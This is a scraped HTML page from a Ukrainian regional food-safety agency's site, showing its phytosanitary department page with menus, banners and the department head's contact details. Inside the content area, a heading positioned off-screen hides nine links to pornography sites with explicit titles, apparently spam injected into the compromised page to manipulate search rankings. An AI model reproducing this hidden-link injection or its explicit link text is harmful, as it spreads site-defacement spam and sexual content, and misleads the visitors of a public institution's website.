

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vetif.gov.ua/activity-management/%D1%84%D1%96%D1%82%D0%BE%D1%81%D0%B0%D0%BD%D1%96%D1%82%D0%B0%D1%80%D0%BD%D0%B0-%D0%B1%D0%B5%D0%B7%D0%BF%D0%B5%D0%BA%D0%B0.html
body_size: 16135
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="uk-ua" lang="uk-ua" dir="ltr">
<head>
   <base href="https://vetif.gov.ua/activity-management/фітосанітарна-безпека.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Управління Держпродспоживслужби" />
  <meta name="browser_title" content="Фітосанітарна безпека" />
  <meta name="description" content="Головне управління Держпродспоживслужби в Івано-Франківській області" />
  <title>Фітосанітарна безпека</title>
  <link href="/activity-management/фітосанітарна-безпека.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/activity-management/фітосанітарна-безпека.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/gudvm_1060px_v206/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://vetif.gov.ua/component/search/?Itemid=589&amp;format=opensearch" rel="search" title="Пошук Головне управління Держпродспоживслужби в Івано-Франківській області" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="https://vetif.gov.ua/plugins/system/bt_socialconnect_system/element/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://vetif.gov.ua/components/com_bt_socialconnect/assets/css/bt_socialbublish.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?26498c030423f7677812fa8c20c5caa3" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?59d07b4f6da050067338bf02444859c8" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_newscalendar/css/blue-arrows.css" type="text/css" />
  <style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: 0;
	color: #FFFFFF;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #000000;
	color: #FFFFFF;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?10d4cb6b2ce49dae7c1c415231a1bb96" type="text/javascript"></script>
  <script src="/modules/mod_newscalendar/assets/newscalendar.js" type="text/javascript"></script>
  <script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Закрити','next':'Наступне','previous':'Попереднє','cancel':'Скасувати','numbers':'{$current} з {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});var sfolder = '';
  </script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/template.css" media="screen" />
  <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/hack.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 8]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie8.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 9]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie9.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/jquery.js"></script>
 <script type="text/javascript">jQuery.noConflict();</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/script.js"></script>
 <script type="text/javascript">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19693252-2']);
  _gaq.push(['_setDomainName', 'vetif.gov.ua']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body>
  
  
<div id="art-page-background-glare-wrapper">
    <div id="art-page-background-glare"></div>
</div>
<div id="art-main">
    <div class="cleared reset-box"></div>
<div class="art-box art-sheet">
    <div class="art-box-body art-sheet-body">
<div class="art-header">
<div class="art-logo">
</div>

</div>
<div class="cleared reset-box"></div>
<div class="art-bar art-nav">
<div class="art-nav-outer">
      <ul class="art-hmenu"><li class="item-464"><a href="/">Новини</a></li><li class="item-444"><a href="/struktura.html">Структура</a></li><li class="item-564"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-207"><a href="/контактна-інформація.html">Контактна інформація</a></li></ul></div>
</div>
<div class="cleared reset-box"></div>
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
<div class="art-box art-vmenublock">
    <div class="art-box-body art-vmenublock-body">
<div class="art-bar art-vmenublockheader">
    <h3 class="t">Головне меню</h3>
</div><div class="art-box art-vmenublockcontent">
    <div class="art-box-body art-vmenublockcontent-body">
<ul class="art-vmenu"><li class="item-435"><a href="/">Головна</a></li><li class="item-294 deeper parent"><a href="/struktura.html">Структура</a><ul><li class="item-652"><a href="/struktura/керівництво.html">Керівництво</a></li><li class="item-475 deeper parent"><a href="/struktura/holovne-upravlinnia.html">Головне управління</a><ul><li class="item-727"><a href="/struktura/holovne-upravlinnia/структура.html">* Структура</a></li><li class="item-728"><a href="/struktura/holovne-upravlinnia/положення.html">* Положення</a></li></ul></li><li class="item-722"><a href="/struktura/підпорядковані-установи.html">Підпорядковані установи</a></li></ul></li><li class="item-485"><a href="/normatyvno-pravova-baza.html">Нормативно-правова база</a></li><li class="item-448 deeper parent"><a href="/державний-нагляд.html">Державний нагляд</a><ul><li class="item-676"><a href="/державний-нагляд/критерії-ризику.html">Критерії ризику</a></li><li class="item-675"><a href="/державний-нагляд/плани-заходів-державного-нагляду.html">Плани заходів державного нагляду</a></li><li class="item-678"><a href="/державний-нагляд/розпорядження.html">Розпорядження</a></li><li class="item-714"><a href="/державний-нагляд/уніфіковані-акти.html">Уніфіковані акти</a></li><li class="item-715"><a href="/державний-нагляд/звіти-про-виконання-плану.html">Звіти про виконання річного плану</a></li></ul></li><li class="item-576 active deeper parent"><a class=" active" href="/activity-management.html">Діяльність управління</a><ul class="active"><li class="item-577 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary.html">Безпечність х-п та ветеринарія</a><ul><li class="item-580 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області.html">* Епізоотична ситуація</a><ul><li class="item-734"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/основні-інфекційні-захворювання.html">- Інфекційні захворювання</a></li><li class="item-735"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/ящур.html">- Ящур</a></li></ul></li><li class="item-527"><a href="/activity-management/safety-x-p-ta-veterinary/haccp.html">* HACCP</a></li><li class="item-524"><a href="/activity-management/safety-x-p-ta-veterinary/уповноважені-особи.html">* Уповноважені особи</a></li><li class="item-581"><a href="/activity-management/safety-x-p-ta-veterinary/реєстри.html">* Реєстри</a></li><li class="item-696"><a href="/activity-management/safety-x-p-ta-veterinary/sertifikat-zdorova.html">* Сертифікати здоров’я</a></li><li class="item-486 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk.html">* Робота ДНПК</a><ul><li class="item-528"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/pologennya-pro-dnpk.html">Положення про ДНПК</a></li><li class="item-529"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/sklad-dnpk.html">Склад ДНПК</a></li><li class="item-530"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/rishennya-dnpk.html">Рішення ДНПК</a></li></ul></li><li class="item-736"><a href="/activity-management/safety-x-p-ta-veterinary/благополуччя-тварин.html">* Благополуччя тварин</a></li><li class="item-625"><a href="/activity-management/safety-x-p-ta-veterinary/послуги.html">* Послуги</a></li><li class="item-662"><a href="/activity-management/safety-x-p-ta-veterinary/все-для-пасічника.html">* Все для пасічника   </a></li><li class="item-695"><a href="/activity-management/safety-x-p-ta-veterinary/виноробна-продукція.html">* Виноробна продукція</a></li><li class="item-650"><a href="/activity-management/safety-x-p-ta-veterinary/корисна-інформація.html">* Корисна інформація</a></li><li class="item-705"><a href="/activity-management/safety-x-p-ta-veterinary/дітям-якісне-харчування.html">* Дітям - якісне харчування</a></li><li class="item-716"><a href="/activity-management/safety-x-p-ta-veterinary/rasff.html">* Повідомлення RASFF </a></li></ul></li><li class="item-589 current active deeper parent"><a class=" active" href="/activity-management/фітосанітарна-безпека.html">Фітосанітарна безпека</a><ul class="active"><li class="item-707"><a href="/activity-management/фітосанітарна-безпека/зони-обслуговування.html">* Зони обслуговування</a></li><li class="item-592"><a href="/activity-management/фітосанітарна-безпека/підконтрольні-об-єкти.html">* Підконтрольні об'єкти</a></li><li class="item-680"><a href="/activity-management/фітосанітарна-безпека/«вільні-зони».html">* «Вільні зони»</a></li><li class="item-681 deeper parent"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр.html">* СТОП нелегальним ЗЗР</a><ul><li class="item-682"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/шкода-від-нелегальних-ззр.html">Шкода від нелегальних ЗЗР</a></li><li class="item-683"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/матеріали-кампанії.html">Матеріали кампанії</a></li><li class="item-684"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/корисна-інформація.html">Корисна інформація</a></li></ul></li><li class="item-593"><a href="/activity-management/фітосанітарна-безпека/фітосанітарний-стан.html">* Фітосанітарний стан</a></li><li class="item-600"><a href="/activity-management/фітосанітарна-безпека/фітосанітарні-вимоги-країн-світу.html">* Фітосанітарні вимоги країн</a></li><li class="item-666"><a href="/activity-management/фітосанітарна-безпека/дослідження-насіння.html">* Дослідження насіння  </a></li><li class="item-602"><a href="/activity-management/фітосанітарна-безпека/послуги.html">* Послуги</a></li><li class="item-601"><a href="/activity-management/фітосанітарна-безпека/державний-нагляд-у-сфері-захисту-і-карантину-рослин.html">* Корисна інформація</a></li><li class="item-725"><a href="/activity-management/фітосанітарна-безпека/заборона-імпорту.html">* Заборона імпорту</a></li><li class="item-673"><a href="/activity-management/фітосанітарна-безпека/найпоширеніші-запитання.html">* Найпоширеніші запитання </a></li><li class="item-718"><a href="/activity-management/фітосанітарна-безпека/робота-з-пестицидами.html">* Робота з пестицидами</a></li><li class="item-730"><a href="/activity-management/фітосанітарна-безпека/програми-фіто.html">* Програми фітобезпеки</a></li></ul></li><li class="item-603 deeper parent"><a href="/activity-management/держсанепіднагляд.html">Держсанепіднагляд</a><ul><li class="item-606"><a href="/activity-management/держсанепіднагляд/безпека-середовища-життєдіяльності.html">* Безпека життєдіяльності</a></li><li class="item-607"><a href="/activity-management/держсанепіднагляд/санепідситуація.html">* Санепідситуація в області</a></li><li class="item-612"><a href="/activity-management/держсанепіднагляд/послуги.html">* Послуги</a></li><li class="item-644"><a href="/activity-management/держсанепіднагляд/корисно-знати.html">* Корисна інформація</a></li></ul></li><li class="item-608 deeper parent"><a href="/activity-management/захист-споживачів.html">Захист споживачів</a><ul><li class="item-630"><a href="/activity-management/захист-споживачів/захист-прав-споживачів.html">* Захист прав споживачів</a></li><li class="item-632"><a href="/activity-management/захист-споживачів/державний-нагляд.html">* Державний нагляд</a></li><li class="item-663"><a href="/activity-management/захист-споживачів/результати-випробувань.html">* Забракована продукція</a></li><li class="item-665"><a href="/activity-management/захист-споживачів/невідповідність-продукції.html">* Невідповідність продукції</a></li><li class="item-645"><a href="/activity-management/захист-споживачів/актуальна-інформація.html">* Актуальна інформація</a></li></ul></li><li class="item-654 deeper parent"><a href="/activity-management/реєстрація-сільгосптехніки.html">Реєстрація сільгосптехніки</a><ul><li class="item-659"><a href="/activity-management/реєстрація-сільгосптехніки/необхідна-документація.html">Необхідна документація</a></li><li class="item-723"><a href="/activity-management/реєстрація-сільгосптехніки/послуги.html">Послуги</a></li></ul></li><li class="item-655"><a href="/activity-management/робота-у-вихідні-дні.html">Робота у вихідні дні</a></li><li class="item-724"><a href="/activity-management/плани-роботи.html">Плани роботи</a></li><li class="item-657"><a href="/activity-management/звіти-про-роботу.html">Звіти про роботу</a></li><li class="item-653"><a href="/activity-management/чергування.html">Чергування</a></li><li class="item-674"><a href="/activity-management/кабінет-охорони-праці.html">Кабінет охорони праці</a></li><li class="item-712"><a href="/activity-management/кабінет-цивільного-захисту.html">Кабінет цивільного захисту</a></li><li class="item-717"><a href="/activity-management/кабінет-енергоменеджмент.html">Кабінет енергоменеджменту</a></li><li class="item-729"><a href="/activity-management/кабінет-внутрішнього-контролю.html">Кабінет внутрішнього контролю</a></li><li class="item-720"><a href="/activity-management/внутрішній-аудит.html">Внутрішній аудит</a></li></ul></li><li class="item-565"><a href="/державні-закупівлі.html">Державні закупівлі</a></li><li class="item-537 deeper parent"><a href="/публічна-інформація.html">Публічна інформація</a><ul><li class="item-685"><a href="/публічна-інформація/форми-подання-запиту.html">Форми подання запиту</a></li><li class="item-686"><a href="/публічна-інформація/законодавство.html">Законодавство</a></li><li class="item-687"><a href="/публічна-інформація/використання-коштів.html">Використання коштів</a></li><li class="item-732"><a href="/публічна-інформація/оплата-праці-керівництва.html">Оплата праці керівництва</a></li><li class="item-690"><a href="/публічна-інформація/звіти-про-надходження-запитів.html">Звіти про надходження запитів</a></li><li class="item-708"><a href="/публічна-інформація/оренда-державного-майна.html">Оренда державного майна</a></li><li class="item-721"><a href="/публічна-інформація/інформація-для-службового-користування.html">Інформація ДСК</a></li><li class="item-731"><a href="/публічна-інформація/державно-приватне-партнерство.html">Державно-приватне партнерство</a></li><li class="item-733"><a href="/публічна-інформація/набори-відкритих-даних.html">Набори відкритих даних </a></li></ul></li><li class="item-526 deeper parent"><a href="/zvernenya-gromadyan.html">Запобігання корупції</a><ul><li class="item-668"><a href="/zvernenya-gromadyan/повідомлення-про-корупцію.html">* Повідомлення про корупцію</a></li><li class="item-669"><a href="/zvernenya-gromadyan/нормативно-правові-акти.html">* Нормативно-правові акти</a></li><li class="item-689"><a href="/zvernenya-gromadyan/корисна-інформація.html">* Корисна інформація</a></li></ul></li><li class="item-623"><a href="/очищення-влади.html">Очищення влади</a></li><li class="item-646 deeper parent"><a href="/кадрова-політика.html">Кадрова політика</a><ul><li class="item-647"><a href="/кадрова-політика/вакансії.html">Вакансії</a></li><li class="item-649"><a href="/кадрова-політика/результати-конкурсів.html">Результати конкурсів</a></li><li class="item-648"><a href="/кадрова-політика/зразки-документів.html">Зразки документів</a></li><li class="item-664"><a href="/кадрова-політика/інформація-для-кандидатів.html">Інформація для кандидатів</a></li><li class="item-671"><a href="/кадрова-політика/конкурс-кращий-держслужбовець.html">&quot;Кращий держслужбовець&quot;</a></li></ul></li><li class="item-737"><a href="/ветеранська-політика.html">Ветеранська політика</a></li><li class="item-238 deeper parent"><a href="/звернення-громадян.html">Звернення громадян</a><ul><li class="item-691"><a href="/звернення-громадян/нормативно-правова-база.html">Нормативно-правова база </a></li><li class="item-692"><a href="/звернення-громадян/контактна-інформація.html">Контактна інформація </a></li><li class="item-693"><a href="/звернення-громадян/особистий-прийом-громадян.html">Особистий прийом громадян</a></li><li class="item-694"><a href="/звернення-громадян/звіти-про-розгляд-звернень.html">Звіти про розгляд звернень   </a></li><li class="item-710"><a href="/звернення-громадян/online-pruyomnaa.html">Онлайн приймальня</a></li></ul></li><li class="item-713"><a href="/співпраця-з-громадами.html">Співпраця з громадами </a></li><li class="item-563"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-651"><a href="/анонси,-оголошення.html">Анонси, оголошення</a></li><li class="item-488"><a href="/контактна-інформація.html">Контактна інформація   </a></li></ul>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Подати звернення</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/38.html" target="_blank"
							title="Урядовий контактний центр">
							<img
								src="https://vetif.gov.ua/images/banners/ukc.gov.ua.jpg"
								alt="Урядовий контактний центр"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36.html" target="_blank"
							title="Подати звернення">
							<img
								src="https://vetif.gov.ua/images/banners/unnamed 1.jpg"
								alt="Подати звернення"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6.html" target="_blank"
							title="Офіційний сайт президента України">
							<img
								src="https://vetif.gov.ua/images/banners/prezikkk.jpg"
								alt="Офіційний сайт президента України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/7.html" target="_blank"
							title="Офіційний портал Верховної Ради України">
							<img
								src="https://vetif.gov.ua/images/banners/1ver_rada_nev.jpg"
								alt="Офіційний портал Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Офіційний сайт Кабінету міністрів">
							<img
								src="https://vetif.gov.ua/images/banners/1uradovvvvvvv.jpg"
								alt="Офіційний сайт Кабінету міністрів"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/17.html" target="_blank"
							title="Держпродспоживслужба України">
							<img
								src="https://vetif.gov.ua/images/banners/derslugba11.jpg"
								alt="Держпродспоживслужба України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/24.html" target="_blank"
							title="Нелегальні засоби захисту рослин">
							<img
								src="https://vetif.gov.ua/images/banners/ту34.jpg"
								alt="Нелегальні засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/22.html" target="_blank"
							title="ЗВДР">
							<img
								src="https://vetif.gov.ua/images/banners/худораа.jpg"
								alt="Заразний вузликовий дерматит великої рогатої худоби"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/8.html" target="_blank"
							title="СТОП АЧС">
							<img
								src="https://vetif.gov.ua/images/banners/стоппппп.jpg"
								alt="Офіційний сайт Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29.html" target="_blank"
							title="Комунікативна платформа">
							<img
								src="https://vetif.gov.ua/images/banners/2023-03-02.jpg"
								alt="Комунікативна платформа"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30.html" target="_blank"
							title="Суб&#039;єкти відпочинку">
							<img
								src="https://vetif.gov.ua/images/banners/2vidpochhh.png"
								alt="Перелік"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/32.html" target="_blank"
							title="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»">
							<img
								src="https://vetif.gov.ua/images/banners/333333.jpg"
								alt="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34.html" target="_blank"
							title="Правила застосування пестицидів">
							<img
								src="https://vetif.gov.ua/images/banners/viber_2020-05-29_10-24-44.jpg"
								alt="Засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/35.html" target="_blank"
							title="Запобігання корупції">
							<img
								src="https://vetif.gov.ua/images/banners/korupciya.png"
								alt="Запобігання корупції"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/9.html" target="_blank"
							title="Про безоплатну правничу допомогу">
							<img
								src="https://vetif.gov.ua/images/banners/BPD2.png"
								alt="Про безоплатну правничу допомогу"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/33.html" target="_blank"
							title="UNITED 24 MEDIA">
							<img
								src="https://vetif.gov.ua/images/banners/unined242.jpg"
								alt="UNITED 24 MEDIA"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-content">

<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.pussyboy.net/video/3013/best-pornstars-jamie-jackson-tyler-nixon-in-crazy-blowjob-massage-xxx-clip/" title="Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip">Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip</a>
<a href="http://www.sexzporn.com/video/779/detention-clean-up-xxx/" title="Detention Clean Up XXX">Detention Clean Up XXX</a>
<a href="http://www.apornvideo.com/video/915/home-video-of-hot-sex-with-dasi-west-and-her-boyfriend/" title="Home video of hot sex with Dasi West and her boyfriend">Home video of hot sex with Dasi West and her boyfriend</a>
<a href="https://www.axxxvideo.com/video/912/petitehdporn-tiny-teen-janice-griffith-fucked/" title="PetiteHDPorn Tiny teen Janice Griffith fucked">PetiteHDPorn Tiny teen Janice Griffith fucked</a>
<a href="https://www.hottelugusex.com/video/277/indian-sex-scandal-hot-desi-gf-fucked-hard-in-style-and-riding-on-top-of-him/" title="indian sex scandal hot desi gf fucked hard in style and riding on top of him">indian sex scandal hot desi gf fucked hard in style and riding on top of him</a>
<a href="https://www.hdhindisex.com/video/303/indian-cheating-wife-sucking-husband-friend-in-hotel-room/" title="indian cheating wife sucking husband friend in hotel room">indian cheating wife sucking husband friend in hotel room</a>
<a href="https://www.fullhindisex.com/video/1779/anaar-beemar-nuefliks-india-porn-web-series/" title="Anaar Beemar NueFliks India Porn Web Series">Anaar Beemar NueFliks India Porn Web Series</a>
<a href="https://www.desitelugusex.com/video/365/xxx-indian-taboo-sex-move/" title="xxx indian taboo sex move">xxx indian taboo sex move</a>
<a href="https://www.hdtelugusex.com/video/1074/sexy-vadhina-modda-cheeke-neighbour-video-xxx-telugu-sex/" title="Sexy vadhina modda cheeke neighbour video xxx telugu sex">Sexy vadhina modda cheeke neighbour video xxx telugu sex</a>
</h2></div>
<div class="blog"><div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<div class="art-postcontent">
<div class="category-desc"></div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="items-leading">
            <div class="leading-0">
            <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">Управління фітосанітарної безпеки</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: Понеділок, 30 травня 2016, 14:40</span> | Перегляди: 6860
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><p style="text-align: center;"><strong><span style="font-size: 12pt; font-family: 'Times New Roman', serif;"><strong><span style="font-size: 12pt;"></span></strong></span></strong></p>
<table border="1" style="width: 609px; text-align: center; height: 86px;" cellspacing="0" cellpadding="3" align="center">
<tbody>
<tr style="background-color: #abacaa;" align="center" valign="middle">
<td><span style="font-family: 'times new roman', times; font-size: 14pt;"><strong>Посада</strong></span></td>
<td><span style="font-family: 'times new roman', times; font-size: 14pt;"><strong>П І Б</strong></span></td>
<td><span style="font-family: 'times new roman', times; font-size: 14pt;"><strong>Адреса</strong></span></td>
<td><span style="color: #000000; font-family: 'times new roman', times; font-size: 14pt;"><strong style="font-size: 16px; background-color: #3399ff;"><span style="background-color: #c0c0c0;"><strong style="color: #000000; font-size: 16px; text-align: center; background-color: #b3b3b3;">Контактні дані</strong></span><br /></strong></span></td>
</tr>
<tr valign="middle">
<td style="text-align: center;" valign="middle"><span style="font-size: 10pt; font-family: 'times new roman', times;">Начальник управління<br /></span></td>
<td><span style="font-size: 10pt; font-family: 'times new roman', times;"><strong>Андрусишин Іван Миколайович<br /></strong></span></td>
<td>
<p style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 0.0001pt; font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: normal; text-align: center;">вул.Шевченка, 1 с.Підлужжя, Івано-Франківський район</p>
<p style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 0.0001pt; font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: normal; text-align: center;">Івано-Франківська область&nbsp; 77442</p>
</td>
<td style="text-align: center;">
<p><span style="font-family: 'times new roman', times; font-size: 10pt;">тел. (0342) 78-76-67 &nbsp;</span><span style="font-family: 'times new roman', times; font-size: 10pt;">Email&nbsp;<span id="cloak38248">Ця електронна адреса захищена від спам-ботів. вам потрібно увімкнути JavaScript, щоб побачити її.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak38248').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy38248 = 'f&#105;t&#111;b&#101;zp&#101;k&#97;.&#105;f' + '&#64;';
 addy38248 = addy38248 + 'v&#101;t&#105;f' + '&#46;' + 'g&#111;v' + '&#46;' + '&#117;&#97;';
 var addy_text38248 = 'f&#105;t&#111;b&#101;zp&#101;k&#97;.&#105;f' + '&#64;' + 'v&#101;t&#105;f' + '&#46;' + 'g&#111;v' + '&#46;' + '&#117;&#97;';
 document.getElementById('cloak38248').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy38248 + '\'>'+addy_text38248+'<\/a>';
 //-->
 </script><br /></span></p>
</td>
</tr>
</tbody>
</table>
